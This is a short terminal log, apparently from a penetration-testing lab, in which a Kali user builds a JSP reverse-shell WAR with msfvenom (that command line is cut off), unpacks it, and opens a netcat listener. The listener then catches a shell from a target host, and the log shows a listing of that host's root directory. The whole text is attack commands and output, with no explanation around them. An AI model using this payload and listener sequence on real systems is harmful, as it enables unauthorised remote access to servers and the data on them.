 root@kali:~/Documents/209# msfvenom -p java/jsp_shell_reverse_tcp LHOST=10.11.0.162 LPORT=
Payload size: 1089 bytes
Final size of war file: 1089 bytes
root@kali:~/Documents/209# jar -vxf shellnew.war
created: WEB-INF/
inflated: WEB-INF/web.xml
inflated: xajhvibdyp.jsp
root@kali:~/Documents/209# nc -nlvp 1337
listening on [any] 1337 ...
connect to [10.11.0.162] from (UNKNOWN) [10.11.1.209] 32830
ls
Desktop
Documents
bin
boot
cdrom
dev
devices
etc
export
home
kernel
lib
lost+found
mnt
net